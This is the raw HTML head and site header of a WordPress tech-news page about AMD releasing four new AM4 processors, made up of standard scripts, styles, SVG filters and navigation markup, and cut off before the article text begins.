

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2024/01/10/am4-really-is-amds-gift-that-keeps-on-giving-with-four-more-cpus-launched-for-the-seven-year-old-platform/
body_size: 24188
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>AM4 really is AMD&#8217;s gift that keeps on giving, with four more CPUs launched for the seven year old platform &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; AM4 really is AMD&#8217;s gift that keeps on giving, with four more CPUs launched for the seven year old platform Comments Feed" href="https://prefersystems.com/2024/01/10/am4-really-is-amds-gift-that-keeps-on-giving-with-four-more-cpus-launched-for-the-seven-year-old-platform/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/5968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2024/01/10/am4-really-is-amds-gift-that-keeps-on-giving-with-four-more-cpus-launched-for-the-seven-year-old-platform/" />
<link rel='shortlink' href='https://prefersystems.com/?p=5968' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F10%2Fam4-really-is-amds-gift-that-keeps-on-giving-with-four-more-cpus-launched-for-the-seven-year-old-platform%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F10%2Fam4-really-is-amds-gift-that-keeps-on-giving-with-four-more-cpus-launched-for-the-seven-year-old-platform%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-5968 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
